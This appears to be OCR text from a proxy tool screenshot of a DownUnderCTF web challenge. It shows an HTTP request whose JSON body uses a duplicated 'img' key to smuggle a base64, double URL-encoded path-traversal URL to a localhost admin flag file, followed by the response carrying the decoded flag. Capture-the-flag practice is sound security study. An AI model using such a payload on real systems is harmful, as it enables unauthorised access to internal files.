 Request
Pretty Raw Hex \n
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 119
17
18 {
"img":"dHJhc2g=",
"img":"aHR0cDovLzEyNy4wLjAuMS9zdGF0aWMvaW1hZ2VzLyUyZSUyNTJlLyUyZSUyNTJlLyUyNTYxZG1pbi8lMjU2NmxhZw=="
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 27 Sep 2021 04:20:51 GMT
4 Server: gunicorn
5 Strict-Transport-Security: max-age=15552000
6 Content-Length: 97
7
8 {"imagedata": "RFVDVEZ7ZDB1YmwzX2pzMG5fZDB1YmwzX1VSSV9yMXBfajRzMG41X3A0dGhfdzF0aF9iMWdfaDR4eH0="}
? Search... 0 matches
Done
INSPECTOR ?
Selection (80)
SELECTED TEXT
RFVDVEZ7ZDB1YmwzX2pzMG5fZDB1YmwzX1
VSSV9yMXBfajRzMG41X3A0dGhfdzF0aF9i
MWdfaDR4eH0=
DECODED FROM: Base64
DUCTF{d0ubl3_js0n_d0ubl3_URI_r1p_j
4s0n5_p4th_w1th_b1g_h4xx}
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (5)
274 bytes | 163 millis